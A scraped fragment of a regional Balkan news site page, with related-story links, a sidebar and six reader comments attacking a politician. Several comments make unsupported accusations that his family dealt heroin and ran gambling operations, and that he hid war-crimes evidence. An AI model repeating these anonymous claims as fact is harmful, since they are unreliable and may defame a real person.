        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/alibasic-nakon-pozara-izgubili-smo-oko-milion-i-po-eura-ali-ne-odustajemo/"  rel="bookmark" class="td-image-wrap " title="Alibasić nakon požara: Izgubili smo oko milion i po eura, ali ne odustajemo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Alibasić nakon požara: Izgubili smo oko milion i po eura, ali ne odustajemo" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Capture-1-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Capture-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/alibasic-nakon-pozara-izgubili-smo-oko-milion-i-po-eura-ali-ne-odustajemo/"  rel="bookmark" title="Alibasić nakon požara: Izgubili smo oko milion i po eura, ali ne odustajemo">Alibasić nakon požara: Izgubili smo oko milion i po eura, ali ne odustajemo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/kasni-nabavka-opreme-za-oko-sokolovo-parking-servis-placa-zbog-diskriminatorne-dokumentacije/"  rel="bookmark" class="td-image-wrap " title="Kasni nabavka opreme za “oko sokolovo”, “Parking servis” plaća zbog diskriminatorne dokumentacije" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kasni nabavka opreme za “oko sokolovo”, “Parking servis” plaća zbog diskriminatorne dokumentacije" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/viber_image_2026-01-27_12-22-09-560-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/viber_image_2026-01-27_12-22-09-560-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/kasni-nabavka-opreme-za-oko-sokolovo-parking-servis-placa-zbog-diskriminatorne-dokumentacije/"  rel="bookmark" title="Kasni nabavka opreme za “oko sokolovo”, “Parking servis” plaća zbog diskriminatorne dokumentacije">Kasni nabavka opreme za “oko sokolovo”, “Parking servis” plaća zbog diskriminatorne dokumentacije</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/automobil-zavrsio-pored-rijeke-raske-zbog-nedignute-rucne-kocnice/"  rel="bookmark" class="td-image-wrap " title="Automobil završio pored rijeke Raške zbog nedignute ručne kočnice" ><img class="entry-thumb" src="[data-uri]" alt="" title="Automobil završio pored rijeke Raške zbog nedignute ručne kočnice" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Capture-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Capture-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/automobil-zavrsio-pored-rijeke-raske-zbog-nedignute-rucne-kocnice/"  rel="bookmark" title="Automobil završio pored rijeke Raške zbog nedignute ručne kočnice">Automobil završio pored rijeke Raške zbog nedignute ručne kočnice</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title">
                    <span>6 KOMENTARI</span>
                </h4>
            </div>

            <ol class="comment-list ">
	                                        <li class="comment " id="comment-347670">
                                <article>
                                    <footer>
							            <img alt='Lana' src='https://secure.gravatar.com/avatar/12d1c545d253301ee813356af9b913d5?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/12d1c545d253301ee813356af9b913d5?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>                                        <cite>Lana</cite>

                                        <a class="comment-link" href="#comment-347670">
                                            <time pubdate="1591329018">
									            5. Juna 2020.									            At									            05:50                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Mucno li je slusat vise vecitog ministra,Sulejman Ugljanin je makar smesan&#8230;:)<br />
Podrska za ZUKORLICA!!!!</p>
                                    </div>

                                    <div class="comment-meta" id="comment-347670">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-347670" data-commentid="347670" data-postid="239561" data-belowelement="comment-347670" data-respondelement="respond" data-replyto="Odgovor na Lana" aria-label="Odgovor na Lana">Odgovoriti</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-347657">
                                <article>
                                    <footer>
							            <img alt='Amir' src='https://secure.gravatar.com/avatar/c6d11d6f20f19e50c55f6d7365f142b2?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/c6d11d6f20f19e50c55f6d7365f142b2?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Amir</cite>

                                        <a class="comment-link" href="#comment-347657">
                                            <time pubdate="1591289345">
									            4. Juna 2020.									            At									            18:49                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Na televizijama i u ostalim medijima osudjeni ratni zlocinci ovo stvorenje hvale kao najveceg zastitnika i pomagaca. Za ovo stvorenje Dzefri Najs iz Haskog tribunala kaze da je krilo dokaze o umesanosti Srbije u genocid u Srebrenici. I to stvorenje iz kockarsko narkomanske porodice nekiu Sandzaku zovu &#8220;Lider.&#8221; Pa kako to ljudi.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-347657">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-347657" data-commentid="347657" data-postid="239561" data-belowelement="comment-347657" data-respondelement="respond" data-replyto="Odgovor na Amir" aria-label="Odgovor na Amir">Odgovoriti</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-347651">
                                <article>
                                    <footer>
							            <img alt='Babaroca' src='https://secure.gravatar.com/avatar/30bb2ca6ce8d3fb1811ebb411bafa71d?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/30bb2ca6ce8d3fb1811ebb411bafa71d?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Babaroca</cite>

                                        <a class="comment-link" href="#comment-347651">
                                            <time pubdate="1591281752">
									            4. Juna 2020.									            At									            16:42                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Jad i beda!</p>
                                    </div>

                                    <div class="comment-meta" id="comment-347651">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-347651" data-commentid="347651" data-postid="239561" data-belowelement="comment-347651" data-respondelement="respond" data-replyto="Odgovor na Babaroca" aria-label="Odgovor na Babaroca">Odgovoriti</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-347650">
                                <article>
                                    <footer>
							            <img alt='Babaroca' src='https://secure.gravatar.com/avatar/30bb2ca6ce8d3fb1811ebb411bafa71d?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/30bb2ca6ce8d3fb1811ebb411bafa71d?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Babaroca</cite>

                                        <a class="comment-link" href="#comment-347650">
                                            <time pubdate="1591281457">
									            4. Juna 2020.									            At									            16:37                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Prasim je mlada za sve!</p>
                                    </div>

                                    <div class="comment-meta" id="comment-347650">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-347650" data-commentid="347650" data-postid="239561" data-belowelement="comment-347650" data-respondelement="respond" data-replyto="Odgovor na Babaroca" aria-label="Odgovor na Babaroca">Odgovoriti</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-347648">
                                <article>
                                    <footer>
							            <img alt='Mirsad' src='https://secure.gravatar.com/avatar/5fdb4381017dcdf07736da22f4064069?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/5fdb4381017dcdf07736da22f4064069?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Mirsad</cite>

                                        <a class="comment-link" href="#comment-347648">
                                            <time pubdate="1591275996">
									            4. Juna 2020.									            At									            15:06                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>E sram te bilo. A ovde se nisi uhljebio? Pa kako su milioneri svi oko tebe? Kako su nepismeni postali milioneri ? Ti si milioner i porodica ti je milionerska, jeste radili sa heroinom i organizovali rulete i kasnije kockarnice i rulete ali ti si se najbolje uhljebio. Neces jos dugo insaallah.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-347648">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-347648" data-commentid="347648" data-postid="239561" data-belowelement="comment-347648" data-respondelement="respond" data-replyto="Odgovor na Mirsad" aria-label="Odgovor na Mirsad">Odgovoriti</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-347647">
                                <article>
                                    <footer>
							            <img alt='H A M Z A:' src='https://secure.gravatar.com/avatar/de778b9bf5659e2f6dc16e1aab8bd04e?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/de778b9bf5659e2f6dc16e1aab8bd04e?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>H A M Z A:</cite>

                                        <a class="comment-link" href="#comment-347647">
                                            <time pubdate="1591271070">
									            4. Juna 2020.									            At									            13:44                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Pa ti i jesi za sahranu jer za tebi nije dzenaza!</p>
                                    </div>

                                    <div class="comment-meta" id="comment-347647">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-347647" data-commentid="347647" data-postid="239561" data-belowelement="comment-347647" data-respondelement="respond" data-replyto="Odgovor na H A M Z A:" aria-label="Odgovor na H A M Z A:">Odgovoriti</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">OSTAVITI ODGOVOR <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ljajic-o-navodima-da-ce-biti-ambasador-to-je-pokusaj-moje-politicke-sahrane/#respond" style="display:none;">Odustati od odgovora</a></small></h3><form action="https://sandzakpress.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Komentar:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Molimo unesite komentar!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Ime:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Ovdje unesite svoje ime</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Uneli ste neispravnu adresu e-pošte!</div>
			            <div class="td-warning-email">Ovdje unesite svoju adresu e-pošte</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Spremite moje ime, e-mail i web stranicu u ovom pregledniku sljedeći put kada komentarirate.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Objavi komentar" /> <input type='hidden' name='comment_post_ID' value='239561' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="67b7ddf8ad" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="191"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ova web stranica koristi Akismet za zaštitu protiv spama. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saznajte kako se obrađuju podaci komentara</a>.</p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Popularno","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-239561","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"random_7_day","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "36";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "8";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popularno</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/studenti-drzavnog-univerziteta-u-novom-pazaru-izlaze-iz-blokade-nakon-dogovora-sa-rektorkom/"  rel="bookmark" class="td-image-wrap " title="Studenti Državnog univerziteta u Novom Pazaru izlaze iz blokade nakon dogovora sa rektorkom" ><img class="entry-thumb" src="[data-uri]" alt="" title="Studenti Državnog univerziteta u Novom Pazaru izlaze iz blokade nakon dogovora sa rektorkom" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/WhatsApp-Image-2025-09-16-at-12.46.51-1-1068x601-1.jpeg-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/WhatsApp-Image-2025-09-16-at-12.46.51-1-1068x601-1.jpeg-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/studenti-drzavnog-univerziteta-u-novom-pazaru-izlaze-iz-blokade-nakon-dogovora-sa-rektorkom/"  rel="bookmark" title="Studenti Državnog univerziteta u Novom Pazaru izlaze iz blokade nakon dogovora sa rektorkom">Studenti Državnog univerziteta u Novom Pazaru izlaze iz blokade nakon dogovora...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T21:10:49+01:00" >25. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/analiticari-pinka-kritikovali-ministra-zukorlica-imamo-mi-i-boljih-bosnjaka/"  rel="bookmark" class="td-image-wrap " title="Analitičari Pinka kritikovali ministra Zukorlića &#8211; Imamo mi i boljih Bošnjaka" ><img class="entry-thumb" src="[data-uri]" alt="" title="Analitičari Pinka kritikovali ministra Zukorlića &#8211; Imamo mi i boljih Bošnjaka" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Zukorlic-analiticari-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Zukorlic-analiticari-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/analiticari-pinka-kritikovali-ministra-zukorlica-imamo-mi-i-boljih-bosnjaka/"  rel="bookmark" title="Analitičari Pinka kritikovali ministra Zukorlića &#8211; Imamo mi i boljih Bošnjaka">Analitičari Pinka kritikovali ministra Zukorlića &#8211; Imamo mi i boljih Bošnjaka</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T18:46:43+01:00" >25. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/zukorlic-pozdravio-dogovor-izmedju-uprave-i-studenata-dunp-a/"  rel="bookmark" class="td-image-wrap " title="Zukorlić pozdravio dogovor između Uprave i studenata DUNP-a" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zukorlić pozdravio dogovor između Uprave i studenata DUNP-a" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Zukorlic-DUNP-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Zukorlic-DUNP-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/zukorlic-pozdravio-dogovor-izmedju-uprave-i-studenata-dunp-a/"  rel="bookmark" title="Zukorlić pozdravio dogovor između Uprave i studenata DUNP-a">Zukorlić pozdravio dogovor između Uprave i studenata DUNP-a</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T17:50:14+01:00" >26. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/konkurs-za-vatrogasce-nova-radna-mjesta-u-novom-pazaru-sjenici-i-prijepolju/"  rel="bookmark" class="td-image-wrap " title="Konkurs za vatrogasce: Nova radna mjesta u Novom Pazaru, Sjenici i Prijepolju" ><img class="entry-thumb" src="[data-uri]" alt="" title="Konkurs za vatrogasce: Nova radna mjesta u Novom Pazaru, Sjenici i Prijepolju" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/vatrogasci-scaled-1-100x70.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/vatrogasci-scaled-1-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/konkurs-za-vatrogasce-nova-radna-mjesta-u-novom-pazaru-sjenici-i-prijepolju/"  rel="bookmark" title="Konkurs za vatrogasce: Nova radna mjesta u Novom Pazaru, Sjenici i Prijepolju">Konkurs za vatrogasce: Nova radna mjesta u Novom Pazaru, Sjenici i...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T12:58:42+01:00" >27. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/zvanicno-samed-bazdar-ima-novi-klub/"  rel="bookmark" class="td-image-wrap " title="Zvanično: Samed Baždar ima novi klub" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zvanično: Samed Baždar ima novi klub" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/samed-bazdar-januar-2026-fb-100x70.webp" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/samed-bazdar-januar-2026-fb-200x140.webp" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/zvanicno-samed-bazdar-ima-novi-klub/"  rel="bookmark" title="Zvanično: Samed Baždar ima novi klub">Zvanično: Samed Baždar ima novi klub</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T11:18:11+01:00" >26. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
        <div data-rocket-location-hash="e92dfd8120c1fb7f528f7ffa2b5aa83d" class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><div data-rocket-location-hash="d639ca0741b7d1f61761e76af88f4fd1" id="tdi_6" class="tdc-zone"><div class="tdc_zone tdi_7  wpb_row td-pb-row"  >
<style scoped>.tdi_7{min-height:0}</style><div id="tdi_8" class="tdc-row stretch_row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}.tdi_9{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_9 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_9{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{padding-top:44px!important}}</style>
<div class="tdi_8_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_8_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_8_rand_style{background-color:#efefef!important}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_13  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_13{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_13,.tdi_13 .tdc-inner-columns{display:block}.tdi_13 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_15  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15 .vc_column-inner>.wpb_wrapper,.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:column;align-items:center}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sandzakpress.net/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt="Logo"  title=""  /></span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_19 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
